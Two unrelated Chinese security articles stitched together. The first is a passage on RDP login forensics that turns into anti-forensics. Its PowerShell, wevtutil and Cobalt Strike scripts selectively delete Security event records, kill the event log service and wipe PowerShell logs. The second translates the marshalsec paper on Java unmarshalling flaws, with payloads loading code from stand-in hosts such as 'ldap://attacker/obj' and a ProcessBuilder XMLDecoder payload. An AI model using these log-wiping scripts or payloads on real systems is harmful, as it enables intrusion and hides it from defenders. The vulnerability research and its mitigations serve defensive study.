LogParser.exe -stats:OFF -i:EVT "SELECT TimeGenerated AS Date, EXTRACT_TOKEN(Strings, 8, '|') as LogonType, EXTRACT_TOKEN(Strings, 18, '|') AS SourceIP, EXTRACT_TOKEN(Strings, 19, '|') AS Sport INTO RdpLoginSuccess.csv FROM Security WHERE EventID = '4624' AND SourceIP NOT IN ('';'-') AND LogonType = '10' ORDER BY timegenerated DESC" -o:CSV
* `wevtutil`
wevtutil qe Security /q:"*[System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and (EventID=4624)] and EventData[(Data[@Name='LogonType']='10')]]"
* `wevtutil + powershell`
`wevtutil epl Security ./Sec.evtx`
function WinSuccEvent
{
[CmdletBinding()]
Param (
[string]$csv,
[string]$evtx = $pwd.Path+"\Sec.evtx"
)
$time=Get-Date -Format h:mm:ss
$evtx=(Get-Item $evtx).fullname
$outfile=(Get-Item $evtx).BaseName+".csv"
$logsize=[int]((Get-Item $evtx).length/1MB)
write-host [+] $time Load $evtx "("Size: $logsize MB")" ... -ForegroundColor Green
[xml]$xmldoc=WEVTUtil qe $evtx /q:"*[System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and (EventID=4624)] and EventData[Data[@Name='LogonType']='10']]" /e:root /f:Xml /lf
$xmlEvent=$xmldoc.root.Event
function OneEventToDict {
Param (
$event
)
$ret = @{
"SystemTime" = $event.System.TimeCreated.SystemTime | Convert-DateTimeFormat -OutputFormat 'yyyy"/"MM"/"dd HH:mm:ss';
"EventRecordID" = $event.System.EventRecordID
"EventID" = $event.System.EventID
}
$data=$event.EventData.Data
for ($i=0; $i -lt $data.Count; $i++){
$ret.Add($data[$i].name, $data[$i].'#text')
}
return $ret
}
filter Convert-DateTimeFormat
{
Param($OutputFormat='yyyy-MM-dd HH:mm:ss fff')
try {
([DateTime]$_).ToString($OutputFormat)
} catch {}
}
$time=Get-Date -Format h:mm:ss
write-host [+] $time Extract XML ... -ForegroundColor Green
[System.Collections.ArrayList]$results = New-Object System.Collections.ArrayList($null)
for ($i=0; $i -lt $xmlEvent.Count; $i++){
$event = $xmlEvent[$i]
$datas = OneEventToDict $event
$results.Add((New-Object PSObject -Property $datas))|out-null
}
$time=Get-Date -Format h:mm:ss
$results | Select-Object SystemTime,IpAddress,IpPort,TargetDomainName,TargetUserName,EventRecordID
if($csv){
write-host [+] $time Dump into CSV: $outfile ... -ForegroundColor Green
$results | Select-Object SystemTime,IpAddress,IpPort,TargetDomainName,TargetUserName,EventID,LogonType,EventRecordID | Export-Csv $outfile -NoTypeInformation -UseCulture -Encoding Default -Force
}
}
#### 1.1.2 Security 离线分析
导出安全日志为:`Security.evtx`
* `LogParser`
LogParser.exe -stats:OFF -i:EVT "SELECT TimeGenerated AS Date, EXTRACT_TOKEN(Strings, 8, '|') as LogonType, EXTRACT_TOKEN(Strings, 18, '|') AS SourceIP ,EXTRACT_TOKEN(Strings, 19, '|') AS Sport INTO RdpLoginSuccess.csv FROM Security.evtx WHERE EventID = '4624' AND SourceIP NOT IN ('';'-') AND LogonType = '10' ORDER BY timegenerated DESC" -o:CSV
* `wevtutil`
wevtutil qe ./Security.evtx /q:"*[System[(EventRecordID=1024)]]" /e:root /f:xml
#### 1.1.3 `TerminalServices/Operational`
* `RemoteConnectionManager` \- `EventID=1149`
wevtutil qe Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational "/q:*[TerminalServices-LocalSessionManager[(EventID=1149)]]" /f:text /rd:true /c:1
过滤`id:1149`且仅显示存在`Param2`数据
wevtutil epl Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational ./TerminalServices.evtx
function TerminalServices {
[CmdletBinding()]
Param (
[string]$csv,
[string]$evtx = $pwd.Path+"./TerminalServices.evtx"
)
$time=Get-Date -Format h:mm:ss
$evtx=(Get-Item $evtx).fullname
$outfile=(Get-Item $evtx).BaseName+".csv"
$logsize=[int]((Get-Item $evtx).length/1MB)
write-host [+] $time Load $evtx "("Size: $logsize MB")" ... -ForegroundColor Green
[xml]$xmldoc=WEVTUtil qe $evtx /q:"*[System[Provider[@Name='Microsoft-Windows-TerminalServices-RemoteConnectionManager'] and (EventID=1149)]]" /e:root /f:Xml /lf
$xmlEvent=$xmldoc.root.Event
write-host $xmlEvent.Count
function OneEventToDict {
Param (
$event
)
Try {
$CheckLoginStatus = $event.UserData.EventXML.Param2
if ($CheckLoginStatus) {
$ret = @{
"SystemTime" = $event.System.TimeCreated.SystemTime | Convert-DateTimeFormat -OutputFormat 'yyyy"/"MM"/"dd HH:mm:ss';
"EventRecordID" = $event.System.EventRecordID
"EventID" = $event.System.EventID
"Param1" = $event.UserData.EventXML.Param1
"Param2" = $event.UserData.EventXML.Param2
"Param3" = $event.UserData.EventXML.Param3
}
}
}
Catch {
continue
}
return $ret
}
filter Convert-DateTimeFormat
{
Param($OutputFormat='yyyy-MM-dd HH:mm:ss fff')
try {
([DateTime]$_).ToString($OutputFormat)
} catch {}
}
$time=Get-Date -Format h:mm:ss
write-host [+] $time Extract XML ... -ForegroundColor Green
[System.Collections.ArrayList]$results = New-Object System.Collections.ArrayList($null)
for ($i=0; $i -lt $xmlEvent.Count; $i++){
$event = $xmlEvent[$i]
$datas = OneEventToDict $event
try {
$results.Add((New-Object PSObject -Property $datas))|out-null
}
catch {
continue
}
}
$time=Get-Date -Format h:mm:ss
$results | Select-Object SystemTime,Param1,Param2,Param3,EventRecordID
if($csv){
write-host [+] $time Dump into CSV: $outfile ... #-ForegroundColor Green
$results | Select-Object SystemTime,Param1,Param2,Param3,EventRecordID | Export-Csv $outfile -NoTypeInformation -UseCulture -Encoding Default -Force
}
}
同理:
* `LocalSessionManager` \- `EventID:24/25`
wevtutil epl Microsoft-Windows-TerminalServices-LocalSessionManager/Operational ./LocalSessionManager.evtx
* `ClientActiveXCore` \- `EventID:1024`
wevtutil epl Microsoft-Windows-TerminalServices-RDPClient/Operational ./ClientActiveXCore.evtx
### 1.2 登录失败
`EventID=4625`,分析语句 **同理** 登录成功
### 1.3 客户端主机名
注册表`HKEY_USERS\SID\Volatile Environment\X.CLIENTNAME`
`powershell`实现代码如下:
function ClientHostName {
$UserSID = dir "Registry::HKEY_USERS" -Name -ErrorAction Stop
foreach($Name in $UserSID) {
$RegPath = "Registry::HKEY_USERS\"+$Name+"\Volatile Environment\"
Try {
$Servers = dir $RegPath -Name -ErrorAction Stop
foreach ($Server in $Servers) {
$ClientHostName = (Get-ItemProperty -Path $RegPath$Server -ErrorAction Stop).CLIENTNAME
Write-Host "[+] RegPath: "$RegPath$Server
Write-Host "[+] ClientHostName: "$ClientHostName
}
}
Catch {
continue
}
}
}
### 1.4 远程server
注册表`HKEY_USERS\SID\Software\Microsoft\Terminal Server Client\Servers\*`
其中, **保存凭据** 的单独显示
`powershell`实现代码如下:
function RdpServer {
$UserSID = dir "Registry::HKEY_USERS" -Name -ErrorAction Stop
foreach($Name in $UserSID) {
$RegPath = "Registry::HKEY_USERS\"+$Name+"\Software\Microsoft\Terminal Server Client\Servers\"
Try {
$Servers = dir $RegPath -Name -ErrorAction Stop
foreach ($Server in $Servers) {
$UserName = (Get-ItemProperty -Path $RegPath$Server -ErrorAction Stop).UsernameHint
Write-Host "[+] Server: "$Server" UserName: "$UserName
$CertHash = (Get-ItemProperty -Path $RegPath$Server -ErrorAction Stop).CertHash
if($CertHash) {
Write-Host "[+] Server: "$Server" UserName: "$UserName" CertHash: "$CertHash
}
}
}
Catch {
continue
}
$RegPathDefault = "Registry::HKEY_USERS\"+$Name+"\Software\Microsoft\Terminal Server Client\Default\"
Try {
$RegPathValues = Get-Item -Path $RegPathDefault -ErrorAction Stop
foreach ($RegPathValue in $RegPathValues.Property ){
write-host "[+] Server:port > "$RegPathValues.GetValue($RegPathValue)
}
}
Catch {
continue
}
}
}
### 1.5 日志量最大限制
注册表`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security`
function ChangeSecurityMaxSize {
$SecurityRegPath = "Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security"
$SecurityRegValue = (Get-ItemProperty -Path $SecurityRegPath -ErrorAction Stop).MaxSize
write-host "Old Size: "+$SecurityRegValue
Set-Itemproperty -path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security' -Name 'MaxSize' -value '209715200'
$SecurityRegValueCheck = (Get-ItemProperty -Path $SecurityRegPath -ErrorAction Stop).MaxSize
write-host "New Size: "+$SecurityRegValueCheck+'(200M)'
}
### 1.6 RDP开放端口
查询注册表
$RegPath = "Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\"
$RDPportValue = (Get-ItemProperty -Path $RegPath -ErrorAction Stop).PortNumber
write-host $RDPportValue
### 1.7 挂载驱动器监控
参考github:[DarkGuardian](https://github.com/FunnyWolf/DarkGuardian)
## 二:清除
**以下两种方式根据修改注册表实现**
以powershell为例:
**需要修改注册表**
`Set-Itemproperty -path
'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security'
-Name 'File' -value C:\Windows\System32\winevt\Logs\Security_new.evtx`
及
tasklist /svc | findstr "eventlog"
taskkill /F /PID 279
net start eventlog
### 2.1 `EventRecordID`单条删除
单条日志清除
wevtutil epl Security C:\Windows\System32\winevt\Logs\Security_new.evtx /q:"*[System[(EventRecordID!=6810)]]" /ow:true
### 2.2 `IpAddress`批量删除
源`ip`清除
wevtutil epl Security C:\Windows\System32\winevt\Logs\Security_new.evtx /q:"*[EventData[(Data[@Name='IpAddress']!='127.0.0.1')]]" /ow:true
### 2.3 `powershell`示例
[CmdletBinding()]
Param (
[string]$flagvalue,
[string]$evtx = $pwd.Path
)
$SecurityRegPath = "Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security"
$SecurityFileRegValueFileName = (Get-ItemProperty -Path $SecurityRegPath -ErrorAction Stop).File
$SecurityFileRegValueNew = $SecurityFileRegValueFileName.Replace("Security","Security_bak")
$SecurityFileRegValueNewFlag = $SecurityFileRegValueFileName.Replace("Security","NewSecFlag")
write-host $SecurityFileRegValueFileName
# clear
Try{
wevtutil epl Security $SecurityFileRegValueNew /q:"*[System[(EventRecordID!="$flagvalue")]]" /ow:true
}
Catch {}
Set-Itemproperty -path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security' -Name 'File' -value $SecurityFileRegValueNewFlag
$EventlogSvchost = tasklist /svc | findstr "eventlog"
$EventlogMatch = $EventlogSvchost -match "(\d+)"
$EventlogSvchostPID = $Matches[0]
# Get-WmiObject -Class win32_service -Filter "name = 'eventlog'" | select -exp ProcessId
write-host $EventlogSvchostPID
taskkill /F /PID $EventlogSvchostPID
Try{
Remove-Item $SecurityFileRegValueFileName -recurse
}
Catch {}
Try{
Remove-Item $SecurityFileRegValueNewFlag -recurse
}
Catch {}
ren $SecurityFileRegValueNew $SecurityFileRegValueFileName
Set-Itemproperty -path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\eventlog\Security' -Name 'File' -value $SecurityFileRegValueFileName
net start eventlog
同理批量删除如下:
# clear
Try {
wevtutil epl Security $SecurityFileRegValueNew /q:"*[EventData[(Data[@Name='IpAddress']!='')]]" /ow:true
}
Catch {}
## 三:脚本化
结合Cobalt Strike可实现自动化,具体可参考[cna脚本编写](https://www.cobaltstrike.com/aggressor-script/index.html)
### 3.1 取证示例
item "RdpSuccessEvent" {
local('$bid');
foreach $bid ($1){
blog($1, "Get RDP Success Event (4624).");
bpowershell($bid,"wevtutil epl Security ./Sec.evtx");
bpowershell_import($bid, script_resource("./powershell/WinSuccEvent.ps1"));
bpowerpick($bid,"WinSuccEvent");
#bpowershell($bid,"WinSuccEvent");
brm($1,"Sec.evtx");
bpowershell($bid,"wevtutil cl \"Windows PowerShell\"");
}
}
### 3.2 清除示例
item "IDEventClear" {
prompt_text("Input Clear EventRecordID","1024",lambda({
blog(@ids,"Delete Security Event where EventRecordID = $1");
bpowershell_import(@ids, script_resource("./powershell/IDEventClear.ps1"));
bpowerpick(@ids,"IDEventClear $1");
bpowershell(@ids,"wevtutil cl \"Windows PowerShell\"");
},@ids => $1));
}
## 参考
* [lostwolf](https://www.t00ls.net/thread-50632-1-1.html)
* <https://3gstudent.github.io/>
* <https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/wevtutil>
* <https://mp.weixin.qq.com/s/ige5UO8WTuOOO3yRw-LeqQ>
* * * | 社区文章 |
原文:<https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf>
两年前(当前2019年,已为四年前)Chris Frohoff 和 Garbriel
Lawrence发表了他们关于java对象反序列化漏洞的研究,这可能引发了java历史上规模最大的一系列远程代码执行漏洞。对这一问题的研究表明,这些漏洞不仅仅表现为java序列化和XStream(一个Java对象和XML转换工具)的特性,也有一些可能影响其他机制。本文介绍了各种可以通过unmarshalling执行攻击者恶意代码的开源java
marshalling组件库的分析。研究表明,无论这个过程如何执行以及包含何种隐含的约束,大家都倾向采用类似的开发技术。尽管大多数描述的机制都没有比java序列化实现的功能更强,但是结果却更容易被利用-在一些情况下,jdk的标准库即可在反序列化过程中实现代码执行。
(为了与java内置的序列化相冲突,本文的marshalling指任何将java的内部表示转换到可以存储、传输的机制)
**免责申明** :
这里所有提供的信息仅供学习目的。所有引用的漏洞已经负责任地通知向相关厂商。尽管所有的厂商已经被给予了大量时间,现阶段可能仍有部分漏洞还未被修复,然而,本文作者认为广泛的披露这些信息应该会产生更好的效果。
## 1 介绍
除了极少数例外,java marshallers
提供了将各自的目标格式转换到对象图(树)的方法。这允许用户使用结构化和适当类型的数据,这当然是java中最自然的方式。
在marshalling和unmarshalling过程中marshaller需要与source以及target
对象交互来设置或读取属性值。这种交互广泛的存在于javaBean约定中,这意味着通过getter 和 seter
来访问对象属性。其他机制直接访问实际的java字段。对象还可能有一种可以生产自然的自定义表示机制,通常,为了提高空间效率或增加表示能力,内置的某些类型转换不遵循这些规则。
本文明确的重点就是unmarshalling过程,攻击者更有可能控制该过程的输入。在第五节中,描述了一些可能杯攻击的marshalling组件。
在多数情况下,在unmarshalling时,预期的root对象已知--毕竟人们大多希望对接收到的数据做些事情。可以使用反射递归确认属性类型。然而许多具体实现,都没有忽略非预期的类型。java提供了继承和接口用来提供多态性,进而导致需要在某些具体表述中添加一些类型信息来保证正确恢复。
为攻击者提供一个某种类型来unmarshal,进而在执行该类型上的特定方法。显然,人们的预期时这些组件表现良好-- 那么是什么导致可能发生问题呢?
开源的java marshalling 库通常针对某一类型,列表如下:
* SnakeYAML (YAML)
* jYAML (YAML)
* YamlBeans (YAML)
* Apache Flex BlazeDS (AMF Action Message Format, originally developed by Adobe)
* Red5 IO AMF (AMF)
* json-io (JSON)
* Castor (XML)
* Java XMLDecoder (XML)
* Java Serialization (binary)
* Kryo (binary)•Hessian/Burlap (binary/XML)
* XStream (XML/various
Jackson 是一个通常遵循实际属性的实现例子。然而,他的多态unmarshalling 支持一种操作任意类型的模式。
没有这种风险行为的明显例外:
* JAXB 需要所有的类型都已注册
* 需要已定义模式或编译的机制(例如XmlBeans、Jibx、Protobuf)
* GSON 需要一个特点root类型,遵循属性类型,多态机制需要提前注册
* GWT-RPC 提供了类型信息,但自动构建了白名单。
## 2 工具
大多数gadget搜索都是[Serianalyzer](https://github.com/mbechler/serianalyzer/)的一点点增强版完成的。Serianalyzer,起初开发用于Java
反序列化分析,是一个静态字节码分析器,从一组初始方法出发,追踪各类原生方法潜在的可达路径。调整这些起始方法以匹配unmarshalling中可以完成的交互(可能寻找绕过可序列化的类型检查,以及针对Java序列化进行启发式调整),这也可以用于其他机制。
## 3 Marshalling 组件库
这里描述了各式 Marshalling
机制,对比了他们之间的相互影响以及unmarshall执行的各种检查。最基本的差别是他们如何设定对象的值,因此下面将区分使用Bean属性访问的机制和只使用直接字段访问的机制。
### 3.1 基于Bean 属性的 marshallers
基于Bean 属性的 marshallers
或多或少都遵守类型的API来阻止一个攻击者任意修改对象的状态,并且能重建的对象图比基于字段的marshallers重建少。但是,它们调用了setter方法,导致在unmarshalling时可能触发更多的代码。
#### 3.1.1 SnakeYAML
SnakeYAML 只允许公有构造函数和公有属性。它不需要相应的getter方法。它有一个允许通过攻击者提供的数据调用任意构造函数的特性。这使得攻击
ScriptEngine(甚至也可能影响更多,这是一个令人难以置信的攻击面)成为可能。
!! javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http :// attacker /"]
]]
]
通过 JdbcRowset 仅用属性访问也能实现攻击
!!com.sun.rowset.JdbcRowSetImpl
dataSourceName: ldap :// attacker/obj
autoCommit: true
SnakeYAML 指定一个特定实际使用的root类型,然而并不检查嵌套的类型。
* References
> cve-2016-9606 Resteasy
>
> CVE-2017-3159 Apache Camel
>
> CVE-2016-8744 Apache Brooklyn
* 可用的payloads
* ScriptEngine (4.16)
* JdbcRowset (4.2)
* C3P0RefDS (4.8)
* C3P0WrapDS (4.9)
* SpringPropFac (4.10)
* JNDIConfig (4.7)
* 修复、缓解措施
SnakeYAML 提供了一个SafeConstructor,禁用所有自定义类型。或者,白名单实现一个自定义Constructor。
#### 3.1.2 jYAML
jYAML 解析自定义类型的语法与 SnakeYAML 有些细微的差别,并且不支持任意构造函数调用。这个项目被抛弃了。它需要一个public
构造函数以及相应的 getter 方法。
jYAML 允许使用 相同的基于属性的和 SnakeYAML 相同的 payloads, 包括 JdbcRowset :
foo: !com.sun.rowset.JdbcRowSetImpl
dataSourceName: ldap :// attacker/obj
autoCommit: true
由于 getter 的特殊要求 SpringPropFac 不能触发。jYAML 不允许指定root类型,但他根本就没有检查。
* 可用 payloads
* JdbcRowset(4.2)
* C3P0RefDs(4.8)
* C3P0WrapDS(4.9)
* 修复、缓解措施
似乎并没有提供一个机制实现白名单
#### 3.1.3 YamlBeans
YamlBeans 对自定义类型使用另一种语法。它仅允许配置过或注释过的构造函数被调用,它需要一个默认构造函数(不一定必须是public)以及相应的
getter 方法。YamlBeans 通过字段枚举一个类型的所有属性,意味着只有那些 setter 函数与字段名相关的才能被使用。 YamlBeans 中
JdbcRowset 不能被触发,因为需要的属性没有一个相应的字段与之匹配。 C3P0WrapDS 却任然能触发。
!com.mchange.v2.c3p0.WrapperConnectionPoolDataSource
userOverridesAsString: HexAsciiSerializedMap:<payload >
YamlBeans 允许指定 root 类型,但它事实上并不做检查。 YamlBeans 有一系列配置参数,例如 禁止non-public 构造函数
或者直接字段可用。
* 可用 payloads
* C3P0WrapDS(4.9)
* 修复、缓解措施
似乎并没有提供一个机制实现白名单
#### 3.1.4 Apache Flex BlazeDS
Flex BlazeDS AMF unmarshallers 需要一个public 默认构造函数和public stters。(marshalling
的实现过程中需要getters;然而,没有那些的 payloads 通过一个自定义的 BeanProxy 也可以被构建,当然这个BeanProxy
也需要获得某些类型的属性排序)
AMF3/AMFx unmarshallers 支持 java.io.Externalizable 类型,这可以通过 RMIRef 来到达 Java
反序列化。(deserialization)。它们都内置了针对 javax.sql.RowSet 自定义子类的转换规则,这就意味着 JdbcRowset
不能被 unmarshalled。 其他可用的有效载荷包括 Spring-PropFac 和 C3P0WrapDS (如果他们被添加到路径中)。
不允许指定根类型,也不检查嵌套的属性类型。
* References
> CVE-2017-3066 Adobe Coldfusion
>
> CVE-2017-5641 Apache BlazdDS
>
> CVE-2017-5641 VMWare VCenter
* 可用 payloads
* RMIRef(4.20)
* C3P0WrapDS(4.9)
* SpringPropFac(4.10)
* 修复、缓解措施
可用通过DeserializationValidator 实现一个类型白名单。更新待版本4.7.3,默认开启白名单
#### 3.1.5 Red5 IO AMF
Red5 有自定义的 AMF unmarshallers ,与 BlazeDS 有些许不同。它们都需要一个默认的 public 构造器 和public
setters 。仅通过自定义标记接口支持外部化类型。
但是,它没有实现 javax.sql.RowSet 自定义逻辑, 因此可以通过 JdbcRowset 、 SpringPropFac 和
C3P0WrapDs 实现攻击, 都依赖于 Red5 服务。
* References
> CVE-2017-5878 Red5 , Apache OpenMeetings
* 可用 payloads
* JdbsRowset(4.2)
* C3P0WrapDS(4.9)
* SpringPropFac(4.10)
#### 3.1.6 Jackson
Jackson
,在它的默认配置中,执行严格的运行时类型检查,包括一般类型收集和禁止特殊、任意类型,因此在默认配置中它是无法被影响的。但是,它有一项配置参数来启用多态
[unmarshalling](http://wiki.fasterxml.com/JacksonPolymorphicDeserialization),包括使用
java 类名的选项。Jaclson 需要一个默认构造器和setter 方法(不区分public 和private ,均可行)。
类型检查在这些模式下也起作用,所有攻击也需要一个 使用supertype的 readValue() 或具有该类型的嵌套字段、集合。
这里有类型信息的一系列表现形式,都表现为相同的行为。因此,有多种方法来开启这种多态性,全局的
ObjectMapper->enableDefaultTyping(),一个自定义的 TypeResolverBuilder ,或者使用 在字段上使用
@JsonTypeInfo 注释。取决于 Jackson的版本,也行可以使用 JdbsRowset 进行攻击:
["com.sun.rowset.JdbcRowSetImpl ",{
"dataSourceName ":
"ldap :// attacker/obj",
"autoCommit" : true
}]
但是,那并不会在 2.7.0以后版本生效, 因为 Jackson 检查是否定义了多个冲突的setter方法, JdbcRowSetTmpl 有 3个对应
'matchColumn' 属性的setter 。Jackson 2.7.0 版本为这种场景添加了一些分辨逻辑。不幸的事,这个分辨逻辑有bug:依赖于
Class->getMethods() 的顺序,然而这是随机的(但缓存使用 SoftReference
,所以只要进程一直运行,就不会得到另一次机会),检查因此失效。
除此之外,Jackson 还可以使用 SpringPropFac, SpringB-FAdv, C3P0RefDS, C3P0WrapDS
,RMIRemoteObj 进行攻击。
* References
> REPORTED Amazon AWS Simple Workflow Library
>
> REPORTED Redisson
>
> cve-2016-8749 Apache Camel
* 可用 payloads
* JdbcRowset (4.2)
* SpringPropFac (4.10)
* SpringBFAdv (4.12)
* C3P0RefDS (4.8)
* C3P0WrapDS (4.9)
* RMIRemoteObj (4.21)
* 修复、缓解措施
显式地使用 @JsonTypeInfo 和 JsonTypeInfo.Id.NAME,明确subtypes的多态性。
#### 3.1.7 Castor
需要一个public 默认构造器。这个有几个特性,其中一个是调用顺序不完全由攻击者确定--原始属性总是在对象前被设定,它支持额外的属性访问方法调用,即
addXYZ(java.lang.Object)和createXYZ(),并根据声明的类型过滤一些属性。(这看起来像一个bug :
如果什么的非抽象类型没有public 的默认构造函数,即使子类型有也会忽略改属性。虽然Castor 运行通过
javax.management.loading.MLet 来构造 URLClassLoader ,但由于 supertype 没有public
默认构造函数,那么也无法为实例注入属性。如果这是可能的,那么 Castor 本身甚至会有一个可被攻击的实例。 )
原始对象的策略阻止了 JdbcRowset 的利用,因此需要在
'autoCommit'属性之前设置字符串'dataSourceName'的值。(它看起来不像一个标准库bug ,
这有一个替代路径com.sun.rowset.CachedRowSetImpl->addRowSet()
到com.sun.rowset.JdbcRowSetImpl->getMetaData() )
使用特定的 top-level 类型,但不检查嵌套类型
* References
> NMS-9100 OpenNMS
* 可用 payloads
* SpringBFAdv (4.12)
* C3P0WrapDS (4.9)
* 修复、缓解措施
没有配置白名单的选项,实现起来有点棘手。
#### 3.1.8 Java XMLDecoder
完全出于完整性的目的。众所周知,这种方法非常危险,因为它允许任意方法以及对任意类型的构造函数调用。
<new class="java.lang.ProcessBuilder">
<string >/usr/bin/gedit</string ><method name="start" />
</new>
* 修复、缓解措施
使用这个时,永远不要相信data。
### 3.2 基于字段的 marshallers
基于字段的 marshallers 通常在构造对象进行方法调用时提供的攻击面要小得多--有些甚至在不调用任何方法的情况下 unmarshal
非集合对象。同时,因为几乎没有那种可以不设置私有字段就被还原的对象,它们的确会直接影响对象内部结构,从而产生一些意想不到的副作用。另外,许多类型(
first 和 foremost 集合)无法使用它们的运行时表示有效地传输/存储。这就意味着所有基于字段的 marshallers
都会与为某些类型自定义的转换器绑定。这些转换器经常会发起攻击者提供的对象内的方法。例如,集合插入 会调用
java.lang.Object->hashCode(),java.lang.Object->equals(), 和
java.lang.Comparable->compareTo() 来分类变量。根据具体实现,也许有其他的可以被触发。
#### 3.2.1 Java Serialization
许多人,包括作者,自从 Chris Frohoff 和 GarbrielLawrence 发布了他们关于 Commons Collections,
Spring Beans 和 Groovy 的RCE payloads 都对 Java 序列化 gadgets
做过研究。尽管之前已经知道了类似的问题,Frohoff 和 Lawrence
的研究表明这不是孤立事件,而是一般性问题的一部分。这有许多可用的攻击组件,[ysoserial](https://github.com/frohoff/ysoserial/)
提供了大多数已发布的 gadgets 存储仓库,因此这里不会有更多的细节,除非他们可用用于其他机制。
* 可用 payloads
* XBean(4.14)
* BeanComp(4.17)
* 修复、缓解措施
Java 8u121 版引入了一个标准类型过滤机制。可以实现各种用户空间的白名单过滤。
#### 3.2.2 Kryo
Kryo ,默认配置下需要一个默认的public 构造函数 并且 不支持代理,许多已知的gadgets 都不能工作。然而它的实例化策略是可插式的,可以用
org.objenesis.strategy.StdInstantiatorStrategy 替换。 StdInstantiatorStrategy 基于
onReflectionFactor,这就表示自定义构造函数不会被调用, java.lang.Object 的构造函数仍会被调用。这就可以通过
finalize() 进行攻击。Arshan dabirsiaghiha
s已经描述了一些严重的[副作用](https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-1-kryo)
使用 Kryo 支持通过自定义比较器来排序集合, BeanComp 会在这里被调用。 SpringBFAdv 也可以工作,包括恢复常规
BeanFactorys 4.13的能力。如果替代实例化策略,将有更多的 gadgets 可用。(以及像 java.util.zip.ZipFile
的终止器-- 内存破坏(也可能被进一步利用))
Kryo 允许在 unmarshalling 时提供一个实际使用的 root
类型。对于嵌套的字段,这些检查值适用于具体类型,这意味着任何非最终类型都可用于触发任意类型的 unmarshalling 操作。
* 可用 payloads
* BeanComp (4.17)
* SpringBFAdv (4.12)
* 替代策略 可用 payloads
* BindingEnum (4.4)eg
* ServiceLoader (4.3)
* LazySearchEnum (4.5)
* ImageIO (4.6)
* ROME (4.18)
* SpringBFAdv (4.12)
* SpringCompAdv (4.11)
* Groovy (4.19)
* Resin (4.15)
* 附加风险
Kryo 可启用额外的转换器:BeanSerializer,一旦启用,意味着seter会被调用,也就是 JavaSerializer 和
ExternalizableSerializer。
* 修复、缓解措施
Kryo可以设置为要求注册所有正在使用的类型。
#### 3.2.3 Hessian/Burlap
Hessian/Burlap,默认通过 sun.misc.Unsafe
使用无副作用的实例化,不对临时字段进行还原,不允许任意代理,不支持自定义集合比较函数。
乍一看,它们似乎在检查 java.io.Serializable 。然而检查仅在 marshalling 时进行, unmarshalling
时未检查。如果检查生效,大多数通过 pass 其他限制的攻击链就无法使用。但是,事实上检查并不生效,可以通过不可序列化的 SpringCompAdv 、
Resin,和可序列化的 ROME 、 XBean 进行攻击。
无法恢复 Groovy 的 MethodClosure ,因为调用 readResolve() 会抛出异常。
可以在 unmarshalling 过程中指定使用特定的 root 类型,然而,用户可以提供一个任意的、甚至不存在的类型。同时嵌套属性也将使用任意类型进行
unmarshall。
* References
> REPORTED Included RPC servlets
>
> REPORTED Caucho Resin (RPC/HTMP)
>
> UNRESP TomEE/openejbhessian
>
> REJECT Spring Remoting
* 可用 payloads
* SpringCompAdv (4.11)
* ROME (4.18)
* XBean (4.14)
* Resin (4.15)
* 附加风险
提供了一个 BeanSerializerFactory 选项,这就意味着 setter 方法会被调用。基于 fallback 属性的 Java
反序列化器调用了各类无参数、默认参数的构造函数。如果配置了远程对象机制,可能用于DOS,似乎允许构建模拟对象(攻击者可以通过任意接口proxy的代理控制他们的返回值,这不仅仅是一个脆弱点,这也能被用于构建
gadgets ),可能运行攻击者使用无法到达的 endpoints 。
* 修复、缓解措施
4.0.51 版本通过 ClassFactory 实现了一个白名单选项。
#### 3.2.4 json-io
调用了或多或少的任意构造函数,不支持代理。临时字段不进行保持,但是如果手动设置了进行恢复。这里包含几个别的小玩意:
* "Brute-Force-Construction" : 如果没有默认构造器,json-io 会使用默认参数、或空参数尝试其他构造器直到成功一次。
* "Two-Stage-Reconstruction" : 依赖于 hashCode() 的集合只有在所有其他对象都恢复之后才会恢复。例如,调用hashCode() 时,嵌套集合可能无法恢复。如果一个 gadget 通过集合插入被调用,并且本身就需要一个集合字段,可能需要一些技巧才能以正确的顺序获取这些 gadgets。
可以恢复 TemplatesImpl 和 Spring 的 DefaultListableBeanFactory,因此某些 gadgets
可能可以执行字节码。
root 类型不能被指定。
* References
> MGNLCACHE-165 Magnolia CMS
>
> UNRESP json-command-servlet
* 可用 payloads
* LazySearchEnum (4.5)
* SpringBFAdv (4.12)
* Groovy (4.19)
* ROME (4.18)
* XBean (4.14)
* Resin (4.15)
* RMIRef (4.20)
* RMIRemoteObj (4.21)
* 修复、缓解措施
暂时还没有白名单。维护人员没有回应。
#### 3.2.5 XStream
本身已经有过大量针对XStream的警告信息和 exp 了。[targeting
java.beans.EventHandler](http://blog.diniscruz.com/2013/12/xstream-remote-code-execution-exploit.html32targeting\]) 、[targeting Groovy
](https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream) 。 XStream 试图允许尽可能多的对象图,默认转换器与java Serialization
类似。除了调用第一个不可序列化的父构造函数外, java Serialization 可用的 XStream 都可用,包括代理构造。这就表示大部分 java
Serialization 的 gadgets 都可以工作。这些类型甚至不需要实现 java.io.Serializable 。
root 类型可用在unmarshalling 时指定,但不会检查。
应该记住禁用 SerializableConverter/ExternalizableConverter、DynamicProxyConverter
都不能完全防御 gadgets 。使用 ServiceLoader, ImageIO,LazySearchEnum, and
BindingEnum,这些标准库的向量甚至都不需要使用代理。
* References
> CVE-2016-5229 Atlassian Bamboo
>
> CVE-2017-2608 Jenkins
>
> REPORTED NetflixEureka
* 可用 payloads
* ImageIO (4.6)
* BindingEnum (4.4)
* LazySearchEnum (4.5)
